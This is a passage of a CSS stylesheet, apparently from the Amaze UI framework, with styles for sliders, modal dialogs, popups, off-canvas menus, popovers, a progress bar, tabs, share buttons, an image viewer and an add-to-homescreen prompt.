	transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
.am-slider-slide .am-slides>li.active.right, .am-slider-slide .am-slides>li.next {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	left: 0
}
.am-slider-slide .am-slides>li.active.left, .am-slider-slide .am-slides>li.prev {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	left: 0
}
.am-slider-slide .am-slides>li.active, .am-slider-slide .am-slides>li.next.left, .am-slider-slide .am-slides>li.prev.right {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	left: 0
}
}
.am-slider-slide .am-slides>.active, .am-slider-slide .am-slides>.next, .am-slider-slide .am-slides>.prev {
	display: block
}
.am-slider-slide .am-slides>.active {
	left: 0
}
.am-slider-slide .am-slides>.next, .am-slider-slide .am-slides>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.am-slider-slide .am-slides>.next {
	left: 100%
}
.am-slider-slide .am-slides>.prev {
	left: -100%
}
.am-slider-slide .am-slides>.next.left, .am-slider-slide .am-slides>.prev.right {
	left: 0
}
.am-slider-slide .am-slides>.active.left {
	left: -100%
}
.am-slider-slide .am-slides>.active.right {
	left: 100%
}
.am-slider-default {
	margin: 0 0 20px;
	background-color: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,.15);
	box-shadow: 0 0 2px rgba(0,0,0,.15)
}
.am-slider-default .am-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease
}
.loading .am-slider-default .am-viewport {
	max-height: 300px
}
.am-slider-default .carousel li {
	margin-right: 5px
}
.am-slider-default .am-direction-nav a {
	position: absolute;
	top: 50%;
	z-index: 10;
	display: block;
	width: 36px;
	height: 36px;
	margin: -18px 0 0;
	overflow: hidden;
	opacity: .45;
	cursor: pointer;
	color: rgba(0,0,0,.65);
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}
.am-slider-default .am-direction-nav a:before {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	width: 100%;
	color: #333;
	content: "\f137";
	font-size: 24px!important;
	text-align: center;
	line-height: 36px!important;
	height: 36px
}
.am-slider-default .am-direction-nav a.am-next:before {
	content: "\f138"
}
.am-slider-default .am-direction-nav .am-prev {
	left: 10px
}
.am-slider-default .am-direction-nav .am-next {
	right: 10px;
	text-align: right
}
.am-slider-default .am-direction-nav .am-disabled {
	opacity: 0!important;
	cursor: default
}
.am-slider-default:hover .am-prev {
	opacity: .7;
	left: 10px
}
.am-slider-default:hover .am-prev:hover {
	opacity: 1
}
.am-slider-default:hover .am-next {
	opacity: .7;
	right: 10px
}
.am-slider-default:hover .am-next:hover {
	opacity: 1
}
.am-slider-default .am-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: .8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000
}
.am-slider-default .am-pauseplay a::before {
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	font-size: 20px;
	display: inline-block;
	content: "\f04c"
}
.am-slider-default .am-pauseplay a:hover {
	opacity: 1
}
.am-slider-default .am-pauseplay a.am-play::before {
	content: "\f04b"
}
.am-slider-default .am-slider-desc {
	background-color: rgba(0,0,0,.7);
	position: absolute;
	bottom: 0;
	padding: 10px;
	width: 100%;
	color: #fff
}
.am-slider-default .am-control-nav {
	width: 100%;
	position: absolute;
	bottom: -15px;
	text-align: center
}
.am-slider-default .am-control-nav li {
	margin: 0 6px;
	display: inline-block
}
.am-slider-default .am-control-nav li a {
	width: 8px;
	height: 8px;
	display: block;
	background-color: #666;
	background-color: rgba(0,0,0,.5);
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
}
.am-slider-default .am-control-nav li a:hover {
	background: #333;
	background: rgba(0,0,0,.7)
}
.am-slider-default .am-control-nav li a.am-active {
	background: #000;
	background: #0e90d2;
	cursor: default
}
.am-slider-default .am-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden
}
.am-slider-default .am-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0
}
.am-slider-default .am-control-thumbs img {
	width: 100%;
	height: auto;
	display: block;
	opacity: .7;
	cursor: pointer
}
.am-slider-default .am-control-thumbs img:hover {
	opacity: 1
}
.am-slider-default .am-control-thumbs .am-active {
	opacity: 1;
	cursor: default
}
.am-slider-default .am-control-thumbs i {
	position: absolute
}
.am-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1110;
	display: none;
	opacity: 0;
	outline: 0;
	text-align: center;
	-webkit-transform: scale(1.185);
	-ms-transform: scale(1.185);
	transform: scale(1.185);
	-webkit-transition-property: opacity, -webkit-transform;
	transition-property: opacity, -webkit-transform;
	transition-property: transform, opacity;
	transition-property: transform, opacity, -webkit-transform;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
.am-modal:focus {
	outline: 0
}
.am-modal.am-modal-active {
	opacity: 1;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	overflow-x: hidden;
	overflow-y: auto
}
.am-modal.am-modal-out {
	opacity: 0;
	z-index: 1109;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transform: scale(.815);
	-ms-transform: scale(.815);
	transform: scale(.815)
}
.am-modal:before {
	content: "\200B";
	display: inline-block;
	height: 100%;
	vertical-align: middle
}
.am-modal-dialog {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-left: auto;
	margin-right: auto;
	width: 270px;
	max-width: 100%;
	border-radius: 0;
	background: #f8f8f8
}
@media only screen and (min-width:980px) {
.am-modal-dialog {
	width: 540px
}
}
.am-modal-hd {
	padding: 15px 10px 5px 10px;
	font-size: 1.8rem;
	font-weight: 500
}
.am-modal-hd+.am-modal-bd {
	padding-top: 0
}
.am-modal-hd .am-close {
	position: absolute;
	top: 4px;
	right: 4px
}
.am-modal-bd {
	padding: 15px 10px;
	text-align: center;
	border-bottom: 1px solid #dedede;
	border-radius: 2px 2px 0 0
}
.am-modal-bd+.am-modal-bd {
	margin-top: 5px
}
.am-modal-prompt-input {
	display: block;
	margin: 5px auto 0 auto;
	border-radius: 0;
	padding: 5px;
	line-height: 1.8rem;
	width: 80%;
	border: 1px solid #dedede;
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	appearance: none
}
.am-modal-prompt-input:focus {
	outline: 0;
	border-color: #d6d6d6
}
.am-modal-footer {
	height: 44px;
	overflow: hidden;
	display: table;
	width: 100%;
	border-collapse: collapse
}
.am-modal-btn {
	display: table-cell!important;
	padding: 0 5px;
	height: 44px;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important;
	font-size: 1.6rem;
	line-height: 44px;
	text-align: center;
	color: #104eaf;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	cursor: pointer;
	border-right: 1px solid #dedede
}
.am-modal-btn:first-child {
	border-radius: 0
}
.am-modal-btn:last-child {
	border-right: none;
	border-radius: 0
}
.am-modal-btn:first-child:last-child {
	border-radius: 0
}
.am-modal-btn.am-modal-btn-bold {
	font-weight: 500
}
.am-modal-btn:active {
	background: #d4d4d4
}
.am-modal-btn+.am-modal-btn {
	border-left: 1px solid #dedede
}
.am-modal-no-btn .am-modal-dialog {
	border-radius: 0;
	border-bottom: none
}
.am-modal-no-btn .am-modal-bd {
	border-bottom: none
}
.am-modal-no-btn .am-modal-footer {
	display: none
}
.am-modal-loading .am-modal-bd {
	border-bottom: none
}
.am-modal-loading .am-icon-spin {
	display: inline-block;
	font-size: 2.4rem
}
.am-modal-loading .am-modal-footer {
	display: none
}
.am-modal-actions {
	position: fixed;
	left: 0;
	bottom: 0;
	z-index: 1110;
	width: 100%;
	max-height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	text-align: center;
	border-radius: 0;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.am-modal-actions.am-modal-active {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}
.am-modal-actions.am-modal-out {
	z-index: 1109;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%)
}
.am-modal-actions-group {
	margin: 10px
}
.am-modal-actions-group .am-list {
	margin: 0;
	border-radius: 0
}
.am-modal-actions-group .am-list>li {
	margin-bottom: 0;
	border-bottom: none;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	-webkit-box-shadow: inset 0 1px 0 rgba(0,0,0,.015);
	box-shadow: inset 0 1px 0 rgba(0,0,0,.015)
}
.am-modal-actions-group .am-list>li>a {
	padding: 1rem;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-modal-actions-group .am-list>li:first-child {
	border-top: none;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.am-modal-actions-group .am-list>li:last-child {
	border-bottom: none;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.am-modal-actions-header {
	padding: 1rem;
	color: #999;
	font-size: 1.4rem
}
.am-modal-actions-danger {
	color: #dd514c
}
.am-modal-actions-danger a {
	color: inherit
}
.am-popup {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1110;
	background: #fff;
	display: none;
	overflow: hidden;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%)
}
.am-popup.am-modal-active, .am-popup.am-modal-out {
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.am-popup.am-modal-active {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}
.am-popup.am-modal-out {
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%)
}
@media all and (min-width:630px) and (min-height:630px) {
.am-popup {
	width: 630px;
	height: 630px;
	left: 50%;
	top: 50%;
	margin-left: -315px;
	margin-top: -315px;
	-webkit-transform: translateY(1199px);
	-ms-transform: translateY(1199px);
	transform: translateY(1199px)
}
.am-popup.am-modal-active {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}
.am-popup.am-modal-out {
	-webkit-transform: translateY(1199px);
	-ms-transform: translateY(1199px);
	transform: translateY(1199px)
}
}
.am-popup-inner {
	padding-top: 44px;
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch
}
.am-popup-hd {
	position: absolute;
	top: 0;
	z-index: 1000;
	width: 100%;
	height: 43px;
	border-bottom: 1px solid #dedede;
	background-color: #fff
}
.am-popup-hd .am-popup-title {
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 43px;
	text-align: center;
	margin: 0 30px;
	color: #333;
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}
.am-popup-hd .am-close {
	position: absolute;
	right: 10px;
	top: 8px;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	color: #999
}
.am-popup-hd .am-close:hover {
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	color: #555
}
.am-popup-bd {
	padding: 15px;
	background: #f8f8f8;
	color: #555
}
.am-offcanvas {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1090;
	background: rgba(0,0,0,.15)
}
.am-offcanvas.am-active {
	display: block
}
.am-offcanvas-page {
	position: fixed;
	-webkit-transition: margin-left .3s ease-in-out;
	transition: margin-left .3s ease-in-out
}
.am-offcanvas-bar {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	z-index: 1091;
	width: 270px;
	max-width: 100%;
	background: #333;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-transition: -webkit-transform .3s ease-in-out;
	transition: -webkit-transform .3s ease-in-out;
	transition: transform .3s ease-in-out;
	transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}
.am-offcanvas-bar:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 1px;
	background: #262626
}
.am-offcanvas.am-active .am-offcanvas-bar.am-offcanvas-bar-active {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}
.am-offcanvas-bar-flip {
	left: auto;
	right: 0;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%)
}
.am-offcanvas-bar-flip:after {
	right: auto;
	left: 0
}
.am-offcanvas-content {
	padding: 15px;
	color: #999
}
.am-offcanvas-content a {
	color: #ccc
}
.am-popover {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	border-radius: 0;
	background: #333;
	color: #fff;
	border: 1px solid #333;
	display: none;
	font-size: 1.6rem;
	z-index: 1150;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s
}
.am-popover.am-active {
	display: block!important;
	opacity: 1
}
.am-popover-inner {
	position: relative;
	background: #333;
	padding: 8px;
	z-index: 110
}
.am-popover-caret {
	position: absolute;
	top: 0;
	z-index: 100;
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: middle;
	border-bottom: 8px solid #333;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
	border-top: 0 dotted;
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
	overflow: hidden
}
.am-popover-top .am-popover-caret {
	top: auto;
	bottom: -8px;
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.am-popover-bottom .am-popover-caret {
	top: -8px
}
.am-popover-bottom .am-popover-caret, .am-popover-top .am-popover-caret {
	left: 50%;
	margin-left: -8px
}
.am-popover-left .am-popover-caret {
	top: auto;
	left: auto;
	right: -12px;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.am-popover-right .am-popover-caret {
	right: auto;
	left: -12px;
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg)
}
.am-popover-left .am-popover-caret, .am-popover-right .am-popover-caret {
	top: 50%;
	margin-top: -4px
}
.am-popover-sm {
	font-size: 1.4rem
}
.am-popover-sm .am-popover-inner {
	padding: 5px
}
.am-popover-lg {
	font-size: 1.8rem
}
.am-popover-primary {
	border-color: #104eaf
}
.am-popover-primary .am-popover-inner {
	background: #104eaf
}
.am-popover-primary .am-popover-caret {
	border-bottom-color: #104eaf
}
.am-popover-secondary {
	border-color: #3bb4f2
}
.am-popover-secondary .am-popover-inner {
	background: #3bb4f2
}
.am-popover-secondary .am-popover-caret {
	border-bottom-color: #3bb4f2
}
.am-popover-success {
	border-color: #5eb95e
}
.am-popover-success .am-popover-inner {
	background: #5eb95e
}
.am-popover-success .am-popover-caret {
	border-bottom-color: #5eb95e
}
.am-popover-warning {
	border-color: #F37B1D
}
.am-popover-warning .am-popover-inner {
	background: #F37B1D
}
.am-popover-warning .am-popover-caret {
	border-bottom-color: #F37B1D
}
.am-popover-danger {
	border-color: #dd514c
}
.am-popover-danger .am-popover-inner {
	background: #dd514c
}
.am-popover-danger .am-popover-caret {
	border-bottom-color: #dd514c
}
#nprogress {
	pointer-events: none
}
#nprogress .nprogress-bar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 2000;
	width: 100%;
	height: 2px;
	background: #5eb95e
}
#nprogress .nprogress-peg {
	display: block;
	position: absolute;
	right: 0;
	width: 100px;
	height: 100%;
	-webkit-box-shadow: 0 0 10px #5eb95e, 0 0 5px #5eb95e;
	box-shadow: 0 0 10px #5eb95e, 0 0 5px #5eb95e;
	opacity: 1;
	-webkit-transform: rotate(3deg) translate(0, -4px);
	-ms-transform: rotate(3deg) translate(0, -4px);
	transform: rotate(3deg) translate(0, -4px)
}
#nprogress .nprogress-spinner {
	position: fixed;
	top: 15px;
	right: 15px;
	z-index: 2000;
	display: block
}
#nprogress .nprogress-spinner-icon {
	width: 18px;
	height: 18px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: solid 2px transparent;
	border-top-color: #5eb95e;
	border-left-color: #5eb95e;
	border-radius: 50%;
	-webkit-animation: nprogress-spinner .4s linear infinite;
	animation: nprogress-spinner .4s linear infinite
}
@-webkit-keyframes nprogress-spinner {
0% {
-webkit-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes nprogress-spinner {
0% {
-webkit-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.am-tabs-bd {
	position: relative;
	overflow: hidden;
	border: 1px solid #ddd;
	border-top: none;
	z-index: 100;
	-webkit-transition: height .3s;
	transition: height .3s
}
.am-tabs-bd:after, .am-tabs-bd:before {
	content: " ";
	display: table
}
.am-tabs-bd:after {
	clear: both
}
.am-tabs-bd .am-tab-panel {
	position: absolute;
	top: 0;
	z-index: 99;
	float: left;
	width: 100%;
	padding: 10px 10px 15px;
	visibility: hidden;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}
.am-tabs-bd .am-tab-panel * {
	-webkit-user-drag: none
}
.am-tabs-bd .am-tab-panel.am-active {
	position: relative;
	z-index: 100;
	visibility: visible;
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}
.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel {
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%)
}
.am-tabs-bd .am-tabs-bd {
	border: none
}
.am-tabs-bd-ofv {
	overflow: visible
}
.am-tabs-bd-ofv>.am-tab-panel {
	display: none
}
.am-tabs-bd-ofv>.am-tab-panel.am-active {
	display: block
}
.am-tabs-fade .am-tab-panel {
	opacity: 0;
	-webkit-transition: opacity .25s linear;
	transition: opacity .25s linear
}
.am-tabs-fade .am-tab-panel.am-in {
	opacity: 1
}
.am-share {
	font-size: 14px
}
.am-share-title {
	padding: 10px 0 0;
	margin: 0 10px;
	font-weight: 400;
	text-align: center;
	color: #555;
	background-color: #f8f8f8;
	border-bottom: 1px solid #fff;
	border-top-right-radius: 2px;
	border-top-left-radius: 2px
}
.am-share-title:after {
	content: "";
	display: block;
	width: 100%;
	height: 0;
	margin-top: 10px;
	border-bottom: 1px solid #dfdfdf
}
.am-share-sns {
	margin: 0 10px;
	padding-top: 15px;
	background-color: #f8f8f8;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px
}
.am-share-sns li {
	margin-bottom: 15px
}
.am-share-sns a {
	display: block;
	color: #555
}
.am-share-sns span {
	display: block
}
.am-share-sns [class*=am-icon] {
	background-color: #3bb4f2;
	border-radius: 50%;
	width: 36px;
	height: 36px;
	line-height: 36px;
	color: #fff;
	margin-bottom: 5px;
	font-size: 18px
}
.am-share-sns .am-icon-weibo {
	background-color: #ea1328
}
.am-share-sns .am-icon-qq {
	background-color: #009cda
}
.am-share-sns .am-icon-star {
	background-color: #ffc028
}
.am-share-sns .am-icon-tencent-weibo {
	background-color: #23ccfe
}
.am-share-sns .am-icon-wechat, .am-share-sns .am-icon-weixin {
	background-color: #44b549
}
.am-share-sns .am-icon-renren {
	background-color: #105ba3
}
.am-share-sns .am-icon-comment {
	background-color: #5eb95e
}
.am-share-footer {
	margin: 10px
}
.am-share-footer .am-btn {
	color: #555
}
.am-share-wechat-qr {
	font-size: 14px;
	color: #777
}
.am-share-wechat-qr .am-modal-dialog {
	background-color: #fff;
	border: 1px solid #dedede
}
.am-share-wechat-qr .am-modal-hd {
	padding-top: 10px;
	text-align: left;
	margin-bottom: 10px
}
.am-share-wechat-qr .am-share-wx-qr {
	margin-bottom: 10px
}
.am-share-wechat-qr .am-share-wechat-tip {
	text-align: left
}
.am-share-wechat-qr .am-share-wechat-tip em {
	color: #dd514c;
	font-weight: 700;
	font-style: normal;
	margin-left: 3px;
	margin-right: 3px
}
.am-pureview {
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 1120;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.95);
	display: none;
	overflow: hidden;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	-webkit-transform: translate(0, 100%);
	-ms-transform: translate(0, 100%);
	transform: translate(0, 100%)
}
.am-pureview.am-active {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}
.am-pureview ol, .am-pureview ul {
	list-style: none;
	padding: 0;
	margin: 0;
	width: 100%
}
.am-pureview-slider {
	overflow: hidden;
	height: 100%
}
.am-pureview-slider li {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	vertical-align: middle;
	-webkit-transition: all .3s linear;
	transition: all .3s linear;
	z-index: 100;
	visibility: hidden
}
.am-pureview-slider li.am-pureview-slide-prev {
	-webkit-transform: translate(-100%, 0);
	-ms-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
	z-index: 109
}
.am-pureview-slider li.am-pureview-slide-next {
	-webkit-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	transform: translate(100%, 0);
	z-index: 109
}
.am-pureview-slider li.am-active {
	position: relative;
	z-index: 110;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	visibility: visible
}
.am-pureview-slider .pinch-zoom-container {
	width: 100%;
	z-index: 1121
}
.am-pureview-slider .am-pinch-zoom {
	position: relative;
	width: 100%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.am-pureview-slider .am-pinch-zoom:after {
	display: inline-block;
	font: normal normal normal 1.6rem/1 FontAwesome, sans-serif;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	content: "\f110";
	-webkit-animation: icon-spin 2s infinite linear;
	animation: icon-spin 2s infinite linear;
	font-size: 24px;
	line-height: 24px;
	color: #eee;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -12px;
	margin-top: -12px;
	z-index: 1
}
.am-pureview-slider .am-pinch-zoom.am-pureview-loaded:after {
	display: none
}
.am-pureview-slider img {
	position: relative;
	display: block;
	max-width: 100%;
	max-height: 100%;
	opacity: 0;
	z-index: 200;
	-webkit-user-drag: none;
	-webkit-transition: opacity .2s ease-in;
	transition: opacity .2s ease-in
}
.am-pureview-slider img.am-img-loaded {
	opacity: 1
}
.am-pureview-direction {
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -18px!important;
	z-index: 1122
}
.am-pureview-only .am-pureview-direction, .am-touch .am-pureview-direction {
	display: none
}
.am-pureview-direction li {
	position: absolute;
	width: 36px;
	height: 36px
}
.am-pureview-direction a {
	display: block;
	height: 36px;
	border: none;
	color: #ccc;
	opacity: .5;
	cursor: pointer;
	text-align: center;
	z-index: 1125
}
.am-pureview-direction a:before {
	content: "\f137";
	line-height: 36px;
	font-size: 24px
}
.am-pureview-direction a:hover {
	opacity: 1
}
.am-pureview-direction .am-pureview-prev {
	left: 15px
}
.am-pureview-direction .am-pureview-next {
	right: 15px
}
.am-pureview-direction .am-pureview-next a:before {
	content: "\f138"
}
.am-pureview-bar {
	position: absolute;
	bottom: 0;
	height: 45px;
	width: 100%;
	background-color: rgba(0,0,0,.35);
	color: #eee;
	line-height: 45px;
	padding: 0 10px;
	font-size: 14px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.am-pureview-bar .am-pureview-title {
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	margin-left: 6px;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.am-pureview-bar .am-pureview-total {
	font-size: 10px;
	line-height: 48px
}
.am-pureview-actions {
	position: absolute;
	z-index: 1130;
	left: 0;
	right: 0;
	top: 0;
	height: 45px;
	background-color: rgba(0,0,0,.35)
}
.am-pureview-actions a {
	position: absolute;
	left: 10px;
	color: #ccc;
	display: block;
	width: 45px;
	line-height: 45px;
	text-align: left;
	font-size: 16px
}
.am-pureview-actions a:hover {
	color: #fff
}
.am-pureview-actions [data-am-toggle=share] {
	left: auto;
	right: 10px
}
.am-pureview-actions, .am-pureview-bar {
	opacity: 0;
	-webkit-transition: all .15s;
	transition: all .15s;
	z-index: 1130
}
.am-pureview-bar-active .am-pureview-actions, .am-pureview-bar-active .am-pureview-bar {
	opacity: 1
}
.am-pureview-nav {
	position: absolute;
	bottom: 15px;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 1131
}
.am-pureview-bar-active .am-pureview-nav {
	display: none
}
.am-pureview-nav li {
	display: inline-block;
	background: #ccc;
	background: rgba(255,255,255,.5);
	width: 8px;
	height: 8px;
	margin: 0 3px;
	border-radius: 50%;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer
}
.am-pureview-nav .am-active {
	background: #fff;
	background: rgba(255,255,255,.9)
}
[data-am-pureview] img {
	cursor: pointer
}
.am-pureview-active {
	overflow: hidden
}
.ath-viewport * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.ath-viewport {
	position: relative;
	z-index: 2147483641;
	pointer-events: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	text-size-adjust: none
}
.ath-modal {
	pointer-events: auto!important;
	background: rgba(0,0,0,.6)
}
.ath-mandatory {
	background: #000
}
.ath-container {
	pointer-events: auto!important;
	position: absolute;
	z-index: 2147483641;
	padding: .7em .6em;
	width: 18em;
	background: #eee;
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	-webkit-box-shadow: 0 .2em 0 #d1d1d1;
	box-shadow: 0 .2em 0 #d1d1d1;
	font-family: sans-serif;
	font-size: 15px;
	line-height: 1.5em;
	text-align: center
}
.ath-container small {
	font-size: .8em;
	line-height: 1.3em;
	display: block;
	margin-top: .5em
}
.ath-ios.ath-phone {
	bottom: 1.8em;
	left: 50%;
	margin-left: -9em
}
.ath-ios6.ath-tablet {
	left: 5em;
	top: 1.8em
}
.ath-ios7.ath-tablet {
	left: .7em;
	top: 1.8em
}
.ath-ios8.ath-tablet {
	right: .4em;
	top: 1.8em
}
.ath-android {
	bottom: 1.8em;
	left: 50%;
	margin-left: -9em
}
.ath-container:before {
	content: '';
	position: relative;
	display: block;
	float: right;
	margin: -.7em -.6em 0 .5em;
	background-image: url([data-uri]);
	background-color: rgba(255,255,255,.8);
	-webkit-background-size: 50% 50%;
	background-size: 50%;
	background-repeat: no-repeat;
	background-position: 50%;
	width: 2.7em;
	height: 2.7em;
	text-align: center;
	overflow: hidden;
	color: #a33;
	z-index: 2147483642
}
.ath-container.ath-icon:before {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	float: none
}
.ath-mandatory .ath-container:before {
	display: none
}
.ath-container.ath-android:before {
	float: left;
	margin: -.7em .5em 0 -.6em
}
.ath-container.ath-android.ath-icon:before {
	position: absolute;
	right: auto;
	left: 0;
	margin: 0;
	float: none
}
.ath-action-icon {
	display: inline-block;
	vertical-align: middle;
	background-position: 50%;
	background-repeat: no-repeat;
	text-indent: -9999em;
	overflow: hidden
}
.ath-ios7 .ath-action-icon, .ath-ios8 .ath-action-icon {
	width: 1.6em;
	height: 1.6em;
	background-image: url([data-uri]);
	margin-top: -.3em;
	-webkit-background-size: auto 100%;
	background-size: auto 100%
}
.ath-ios6 .ath-action-icon {
	width: 1.8em;
	height: 1.8em;
